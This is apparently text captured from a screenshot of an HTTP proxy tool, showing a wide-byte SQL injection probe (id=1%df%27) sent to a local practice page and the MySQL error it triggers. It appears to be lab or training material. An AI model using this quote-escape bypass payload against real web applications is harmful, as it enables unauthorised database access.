 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near ''1運'' LIMIT 0,1' at line 1
The Query String is : SELECT * FROM users WHERE id='1運'' LIMIT 0,1
http://127.0.0.1/sqli/kuanzijie.php?id=1%df%27 的 GET 请求
前 下一步(Next) 操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
INSPECTOR
1 GET /sqli/kuanzijie.php?id=1%df%27 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
? 搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Sep 2021 13:50:18 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 247
6 Connection: close
7 Content-Type: text/html
8
9 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near ''1ß\'' LIMIT 0,1' at line 1</font>
10 <br>The Query String is : SELECT * FROM users WHERE id='1ß\'' LIMIT 0,1<br>
? 搜索(Search)... 没有匹配